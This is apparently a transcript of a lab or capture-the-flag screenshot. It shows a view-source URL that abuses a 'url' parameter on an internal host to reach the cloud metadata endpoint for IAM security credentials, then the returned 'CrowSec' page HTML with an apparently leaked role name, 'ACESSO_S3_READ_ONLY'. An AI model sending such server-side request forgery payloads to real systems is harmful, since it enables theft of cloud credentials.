 view-source:http://10.9.2.10/?url=http://169.254.169.254/latest/meta-data/iam/security-crede
55 <!-- particles.js container -->
56 <div id="particles-js">
57 <div class="login-box">
58
59
60 <img alt="" class="animate__animated animate__flip" src="assets/images/crowsec.png" style="height:190px; width:300px"/>
61
62
63
64
65
66 <h1><button  type="button" class="btn btn-outline-danger big"><a href="" id="cor-link">Welcome</a></button></h1>
67
68
69 <div class="text-center">
70 <h10>Copyright © CrowSec 2021</h10>
71 <br><br>
72
73
74 </div>
75
76
77 </div>
78
79 </div>
80
81
82
83 <!-- scripts -->
84 <script src="assets/js/particles.js"></script>
85 <script src="assets/js/app.js"></script>
86
87 <!-- stats.js -->
88 ACESSO_S3_READ_ONLY<!-- set url parameter -->
89 <!-- set url parameter -->
90 <!-- set url parameter -->
91